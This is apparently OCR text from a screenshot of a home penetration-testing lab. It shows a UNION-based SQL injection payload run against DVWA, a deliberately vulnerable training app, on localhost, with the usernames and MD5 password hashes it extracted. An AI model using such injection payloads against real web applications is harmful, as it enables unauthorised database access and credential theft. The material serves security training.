 THAIHOANH - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
THAIHOANH
UTM SOPHOS 9
Windows Server 2
thaihoanh
Ubuntu
Metasploitable
THAIHOANH
Home
Windows Server 2008 R2 x64 (2)
THAIHOANH
1 2 3 4 2 2
Vulnerability: SQL Injectio
localhost:81/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0'+union+select+user%2C+password+from+dvwa.users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: admin
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7